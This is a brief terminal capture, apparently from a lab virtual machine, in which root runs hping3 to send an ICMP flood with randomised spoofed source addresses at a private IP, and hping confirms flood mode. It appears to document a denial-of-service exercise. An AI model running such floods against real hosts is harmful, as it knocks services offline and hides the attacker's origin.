 root@oleg-virtual-machine: /home/oleg
root@oleg-virtual-machine:/home/oleg# hping3 --icmp --rand-source --flood 192.168.109.133
HPING 192.168.109.133 (ens33 192.168.109.133): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown